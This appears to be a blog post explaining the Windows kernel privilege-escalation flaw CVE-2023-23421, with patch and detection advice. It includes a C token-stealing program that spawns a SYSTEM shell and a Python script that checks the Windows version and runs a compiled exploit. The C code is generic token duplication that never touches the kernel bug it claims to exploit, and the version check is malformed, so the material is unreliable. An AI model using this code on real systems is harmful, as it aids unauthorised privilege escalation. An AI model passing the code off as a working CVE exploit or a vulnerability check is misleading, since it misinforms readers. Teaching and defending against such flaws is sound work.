In February 2023, Microsoft fixed a serious security vulnerability in Windows called CVE-2023-23421. This bug can let a regular user on a system become an administrator by exploiting a flaw in the Windows Kernel. In simple words, it lets bad actors “elevate” their permissions from user to SYSTEM — the most powerful user on Windows.
This long-read exclusive explains with examples and code snippets (for educational use only) what CVE-2023-23421 is, how it works, how attackers can leverage it, and where you can find more information.
What Is CVE-2023-23421?
CVE-2023-23421 is an “Elevation of Privilege” (EoP) vulnerability found in the Windows Kernel. The kernel is like the heart of Windows — it controls access to system parts and resources. If a bug exists here, attackers could gain system access and control.
Official Microsoft Advisory:
- Microsoft Security Response Center (MSRC)
Vulnerability Summary from Microsoft
> "An elevation of privilege vulnerability exists in Windows Kernel when the Windows Kernel fails to properly handle objects in memory. To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system."

CVSS Score: 7.8 (High)
If malware or a malicious actor already has basic user access, they could become SYSTEM (bypassing UAC, etc.) and do almost anything: disable security software, modify system files, or create new admin accounts.
How Does the Exploit Work?
The core issue lies in how Windows Kernel handles some object references in memory. When a process requests a handle to a kernel object, certain operations do not check user privileges properly.
Attackers create a situation called TOCTOU (Time-of-Check to Time-of-Use race condition) or exploit improper ACL (Access Control List) checks on kernel objects. With careful timing and crafted code, they can trick Windows into letting them access or modify data they should not.
Some public write-ups and Proof-of-Concepts focus on token stealing as a classic method. The goal is to change the "security token" of their process to one belonging to SYSTEM.
Exploiting CVE-2023-23421: The Token Stealing Technique
Disclaimer: This code is simplified and for learning only. Do not use against systems you don’t own.
#include <windows.h>
#include <stdio.h>
// Token stealing pseudo-code
HANDLE getSystemToken()
{
HANDLE token;
// Open a handle to a system process (like winlogon)
HANDLE systemProc = OpenProcess(PROCESS_QUERY_INFORMATION, FALSE, SYSTEM_PID);
if (systemProc) {
if (OpenProcessToken(systemProc, TOKEN_DUPLICATE | TOKEN_ASSIGN_PRIMARY | TOKEN_QUERY, &token)) {
// Duplicate the token and use it in current process
HANDLE dupToken;
if (DuplicateTokenEx(token, MAXIMUM_ALLOWED, NULL, SecurityImpersonation, TokenPrimary, &dupToken)) {
CloseHandle(token);
CloseHandle(systemProc);
return dupToken;
}
CloseHandle(token);
}
CloseHandle(systemProc);
}
return NULL;
}
int main()
{
HANDLE sysToken = getSystemToken();
if (sysToken) {
// Set our process token to SYSTEM
if (SetThreadToken(NULL, sysToken)) {
system("cmd.exe"); // launches a SYSTEM shell
}
CloseHandle(sysToken);
} else {
printf("Failed to steal SYSTEM token\n");
}
}
Launches a command prompt with full admin rights
With the kernel bug, attackers could skip normal security checks while opening or modifying handles/tokens.
Scanning Vulnerable Systems
import platform
import subprocess
os_ver = platform.version()
if "10..19041" in os_ver: # Vulnerable build example
print("System might be vulnerable to CVE-2023-23421.")
# Try running exploit (example)
output = subprocess.run(['exploit.exe'], capture_output=True)
print(output.stdout.decode())
*Replace 'exploit.exe' with the name of the PoC you’ve compiled.*
Patched: February 14, 2023 (Patch Tuesday)
- Windows Versions Affected: Most supported Windows, including Server editions and Windows 10/11
Patch:
Installing February 2023 Patch Tuesday updates fixes the vulnerability.
Mitigation and Detection
* Update immediately – The only surefire fix is to patch Windows.
* Monitor for suspicious privilege escalation events (look for new SYSTEM shells or privilege changes in logs).
* Least privilege – Ensure users don’t have local admin access unless necessary.
References and Further Reading
- Microsoft Advisory – CVE-2023-23421
- Zero Day Initiative: ZDI-23-137
- Qualys Blog Writeup (Token Privilege Escalation Explanation)
- Exploit-DB search for CVE-2023-23421
Summary
CVE-2023-23421 is a high-impact bug in the Windows Kernel that allows attackers to get administrator-level rights from a low-privileged account. The exploit is now public, and since kernel bugs can be chained with malware and ransomware attacks, you should patch immediately. If you’re a blue-teamer or sysadmin, monitor for privilege escalation and SYSTEM shells. If you’re studying exploits, this is a classic “token stealing via kernel mishandling” in action.
*Always keep your Windows systems updated — especially for kernel vulnerabilities like this one!*
**If you found this post useful, share the links with your cybersec friends. Have more questions? Reach out!*
Timeline
Published on: 03/14/2023 17:15:00 UTC
Last modified on: 04/27/2023 19:15:00 UTC